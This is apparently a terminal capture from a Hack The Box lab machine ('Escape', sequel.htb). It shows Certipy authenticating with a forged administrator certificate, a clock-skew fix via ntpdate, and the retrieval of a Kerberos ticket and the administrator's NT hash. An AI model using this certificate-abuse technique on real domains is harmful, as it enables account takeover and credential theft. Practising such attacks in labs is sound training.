 zerox30@zeroX30: ~/HTB/OSCP/Windows/Escape 165x48
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Windows/Escape]
└─$ certipy-ad auth -pfx administrator.pfx
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@sequel.htb
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Windows/Escape]
└─$ sudo systemctl stop systemd-timesyncd.service
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Windows/Escape]
└─$ sudo systemctl stop ntpd
Failed to stop ntpd.service: Unit ntpd.service not loaded.
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Windows/Escape]
└─$ date
Fri May 23 08:00:43 PM EDT 2025
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Windows/Escape]
└─$ sudo ntpdate 10.10.11.202
2025-05-24 04:00:52.151558 (-0400) +28799.841169 +/- 0.011967 10.10.11.202 s1 no-leap
CLOCK: time stepped by 28799.841169
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Windows/Escape]
└─$ date
Sat May 24 04:00:54 AM EDT 2025
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Windows/Escape]
└─$ certipy-ad auth -pfx administrator.pfx
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@sequel.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@sequel.htb': aad3b435b51404eeaad3b435b51404ee:a52f78e4c751e5f5e17e1e9f3e58f4ee
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Windows/Escape]
└─$